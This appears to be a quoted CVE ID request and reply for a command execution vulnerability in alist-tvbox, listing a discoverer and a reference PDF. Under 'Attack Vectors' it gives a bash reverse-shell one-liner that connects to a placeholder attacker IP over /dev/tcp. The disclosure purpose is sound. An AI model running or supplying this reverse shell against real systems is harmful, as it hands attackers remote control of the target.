 [scr1742134] your CVE ID requests
>
> [Attack Vectors]
> atc-cli:
> #!/bin/bash
> bash -c "bash -i >& /dev/tcp/your_ip/7788 0>&1"
> Details can be seen in https://github.com/6pc1/BugHub/blob/main/alist-
tvbox%20command%20execution%20vulnerability.pdf
>
> ------------------------------------------
>
> [Reference]
> https://github.com/6pc1/BugHub/blob/main/alist-
tvbox%20command%20execution%20vulnerability.pdf
>
> ------------------------------------------
>
> [Discoverer]
> 6pc1
Use CVE-2024-48747.
- --